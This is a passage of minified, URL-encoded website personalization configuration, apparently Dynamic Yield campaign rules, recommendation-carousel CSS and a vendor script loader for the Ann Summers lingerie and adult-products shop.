0%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Logged%20In","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%20%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[363],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[363],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[364],name:t[363],params:t[38],resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[363],subType:"action",placements:[]},1192650:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[77],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622020,audDisjCondId:19376214,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622020,audDisjCondId:19376214,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14728094,audDisjCondId:14216789,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20615362,audDisjCondId:19369970,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20622024,audDisjCondId:19376218,includeUrlParams:!1,parameter:0,selectParameter:"1764855120",selectParameter2:"1764855120",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:14728095,audDisjCondId:14216790,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[78]}]},{ttw:0,condType:"_PageType",conds:[{id:14728096,audDisjCondId:14216791,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20622023,audDisjCondId:19376217,includeUrlParams:!0,selectParameter:"1192650",selectParameter2:"1192650",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622020,audDisjCondId:19376214,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545074,experiment:1516116,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[79],objectType:5,status:"DRAFT",variations:{101659584:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[80],params:t[82],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[76],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[83],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[35],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[83],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[85],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[86],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20614610,audDisjCondId:19369263,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20614610,audDisjCondId:19369263,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18851053,audDisjCondId:17902796,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18851055,audDisjCondId:17902798,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20614597,audDisjCondId:19369250,includeUrlParams:!0,parameter:0,selectParameter:"1763618400",selectParameter2:"1764914400",selectMethod:"between"}]},{ttw:0,condType:"_PageType",conds:[{id:18851059,audDisjCondId:17902802,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20614610,audDisjCondId:19369263,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:2624806,background:0,closing:2,delay:0,duration:-1,experiment:1840787,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[87],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{104511146:{hash:t[88],name:t[7]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20614610,audDisjCondId:19369263,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[89],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[90],name:t[7]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1196169:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20621769,audDisjCondId:19375968,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20621769,audDisjCondId:19375968,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14798320,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/lingerie/",selectMethod:"contains"},{id:14798321,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/erotic/",selectMethod:"contains"},{id:14798322,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[92],selectMethod:"contains"},{id:14798323,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[93],selectMethod:"contains"},{id:14798324,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[94],selectMethod:"contains"},{id:14798325,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[95],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20615174,audDisjCondId:19369786,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20621785,audDisjCondId:19375984,includeUrlParams:!1,parameter:0,selectParameter:"1764854940",selectParameter2:"1764854940",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20615175,audDisjCondId:19369787,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[78]}]},{ttw:0,condType:"_PageType",conds:[{id:20615173,audDisjCondId:19369785,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20621784,audDisjCondId:19375983,includeUrlParams:!0,selectParameter:"1196169",selectParameter2:"1196169",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20621769,audDisjCondId:19375968,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1568240,experiment:1522826,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[79],objectType:5,status:"DRAFT",variations:{101724202:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[91],subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[100],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[102],htmlCode:"",jsCode:"",name:t[101],params:t[38],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat: